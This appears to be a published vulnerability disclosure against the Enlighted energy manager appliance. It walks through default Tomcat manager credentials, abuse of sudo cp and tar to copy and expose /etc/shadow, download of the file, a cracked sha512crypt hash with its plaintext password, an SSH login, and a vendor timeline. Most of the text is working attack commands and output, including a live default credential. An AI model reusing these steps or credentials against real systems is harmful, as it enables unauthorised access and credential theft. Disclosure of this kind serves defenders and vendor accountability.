# Exploit Title: Enlighted v 3.1.5.4997
# Date: 10-02-2016
# Exploit Author: BrianWGray
# Contact: https://twitter.com/BrianWGray
# Vendor Homepage: http://www.enlightedinc.com/
# Software Link: http://www.enlightedinc.com/system-and-solutions/iot-system/energy-manager/
# Version: ?~<v 3.1.5.4997 through ?
# Tested on: v 3.1.5.4997
# CVE : N/A
TODO: Improve Writeup


Default tomcat manager credential
Command: sudo -l Matching Defaults entries for tomcat6 on this host:
env_reset
User tomcat6 may run the following commands on this host:
(root) NOPASSWD: /bin/cp, (root) /bin/ls, (root) /bin/tar,
(root) /usr/bin/dpkg, (root) /usr/bin/tee, (root) /usr/sbin/dpkg-reconfigure,
(root) /etc/init.d/networking, (root) /bin/date, (root) /etc/init.d/tomcat6,
(root) /etc/init.d/dhcp3-server, (root) /sbin/ifup, (root) /sbin/ifdown,
(root) /usr/bin/killall
Using the ability to cp and tar with sudo I made a tar bundle of the /etc/shadow file without preserving permissions that could be read as tomcat6.
sudo cp /etc/shadow ./webapps/cmd/
sudo tar cf ./webapps/cmd/shadow.tar --mode=a+rwX ./webapps/cmd/shadow
I downloaded the shadow file to crack offline.
The hash is sha512crypt which isn’t a hash type I get great cracking speeds on so it took a few minutes.
wget https://x.x.x.x/cmd/shadow.tar
I didn't do any targeted cracking and let it run for a while using crackstation-human-only.txt :https://crackstation.net/buy-crackstation-wordlist-password-cracking-dictionary.htm
$6$D9BfPiuR$jhbcZkSn/c2F1LXZiicP7.LCUsDosNX.XCEPWP8Fdq54ewdTZFHS7uBMjqzvnz9ek2tG.Wd7nzDmDz3ZyWRWX.:save-energy
ssh enlighted@x.x.x.x
password:save-energy
--
ssh enlighted@x.x.x.x
enlighted@x.x.x.x's password:
Linux enlightedinc-448a5b3a6276 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux
Ubuntu 10.04.1 LTS
Welcome to Ubuntu!
* Documentation: https://help.ubuntu.com/
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
--
I had also downloaded the .ssh/id_rsa_openssh private key from the enlighted user’s home directory via the tomcat6 user as they were world readable but it doesn’t seem to match the authorized host file for the user.
04-20-2015: Discovered default tomcat manager credentials - The vendor was unwilling to assist in remediation.
* Multiple un-documented assistance requests
* 09-28-2016: Re-contacted the vendor for assistance to change the credentials and the vendor declined assistance without paying for service.
* 09-28-2016: Discovered insecure sudo configurations for tomcat6 user used webshell to download /etc/shadow
* 10-01-2016: Default account enlighted credential cracked allowing remote ssh + root Vendor not currently notified